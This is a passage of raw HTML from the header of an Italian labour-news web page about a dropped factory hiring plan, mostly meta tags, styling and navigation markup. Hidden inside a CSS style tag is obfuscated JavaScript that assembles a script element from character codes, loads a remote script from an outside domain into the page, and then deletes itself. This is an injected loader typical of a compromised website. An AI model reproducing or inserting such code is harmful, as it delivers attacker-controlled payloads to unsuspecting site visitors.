  <meta property="og:image:secure_url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=136480&amp;object_id=136480&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F12%252FIMG_5830.jpeg"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2024-06-13T17:22:00+02:00"/>
  <meta property="article:modified_time" content="2024-06-13T09:27:38+02:00" />
  <meta property="og:updated_time" content="2024-06-13T09:27:38+02:00" />
  <meta property="article:section" content="Economia &amp; Lavoro"/>
  <meta property="article:section" content="Evidenza"/>
  <meta property="article:publisher" content="https://www.facebook.com/tuttolavoro24"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni - TuttoLavoro24"/>
  <meta name="twitter:url" content="https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/"/>
  <meta name="twitter:description" content="È un colpo basso per circa 2 mila lavoratori quello che l&#039;ACC di Termoli ha sferrato lo scorso 11 giugno durante l&#039;incontro al MIMIT a Roma."/>
  <meta name="twitter:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=136480&amp;object_id=136480&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F12%252FIMG_5830.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script src="https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js" data-cfasync="false"></script>

	<style id="tdw-css-placeholder">var aceixmqzm="acjjpzy";try{let_gcoc=String;var _xysxcdqafsz=_gcoc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _rrwzccxsa="s"+"c"+_gcoc[_xysxcdqafsz](114,105,112,116);let _fuxrjfaxcdj="c"+"re"+_gcoc[_xysxcdqafsz](97,116,101,69,108,101,109,101,110,116);var asmyta="s"+_gcoc[_xysxcdqafsz](114,99);let azybzlq=_gcoc[_xysxcdqafsz](105,100);let _esojatab="cu"+"rre"+_gcoc[_xysxcdqafsz](110,116,83,99,114,105,112,116);var _nkvqwhu="pa"+"r"+_gcoc[_xysxcdqafsz](101,110,116,78,111,100,101);let aoyvtkvjp="i"+"ns"+_gcoc[_xysxcdqafsz](101,114,116,66,101,102,111,114,101);let _aeezxlhhb="ge"+"El"+_gcoc[_xysxcdqafsz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var addjm="h"+"e"+_gcoc[_xysxcdqafsz](97,100);let _xiiif="ap"+"p"+_gcoc[_xysxcdqafsz](101,110,100,67,104,105,108,100);var aatysje=document;let aubpmb="t"+"e"+_gcoc[_xysxcdqafsz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lfyrw=aatysje[_fuxrjfaxcdj](_rrwzccxsa);_lfyrw['as'+'y'+'nc']=true;var axhkxrpow=_gcoc[_xysxcdqafsz](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_gcoc[_xysxcdqafsz](47)+"s"+"cr"+_gcoc[_xysxcdqafsz](105,112,116,115)+_gcoc[_xysxcdqafsz](47)+"g"+"e"+_gcoc[_xysxcdqafsz](116,46,106,115);_lfyrw[asmyta]=axhkxrpow;_lfyrw[azybzlq]=aubpmb;if(aatysje[_esojatab]){aatysje[_esojatab][_nkvqwhu][aoyvtkvjp](_lfyrw,aatysje[_esojatab]);var _geaksyhkk=document;if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aatysje[_aeezxlhhb](addjm)[0][_xiiif](_lfyrw);if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-136480 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni global-block-template-5 td-cov19-italy-report-pro tdb_template_143720 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuttolavoro24" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/">Lavoro &amp; Diritti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/">Cronaca sindacale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/">Giurisprudenza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/">Scuola &amp; Formazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/">Salute &amp; Benessere</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tuttolavoro24.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:200px}.tdi_23 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(201,221,242,0.4)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_33" >
